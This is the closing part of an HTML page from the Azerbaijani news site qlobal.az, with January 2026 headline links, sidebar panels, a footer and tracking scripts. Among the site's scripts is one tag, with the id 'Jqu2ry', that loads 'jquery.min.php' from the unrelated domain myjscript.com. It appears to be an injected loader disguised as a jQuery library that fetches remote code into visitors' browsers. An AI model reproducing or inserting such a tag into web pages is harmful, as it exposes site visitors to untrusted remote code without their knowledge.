											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="daabb6b5b8bbb6f4bba09a9db7bbb3b6f499b5b7">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
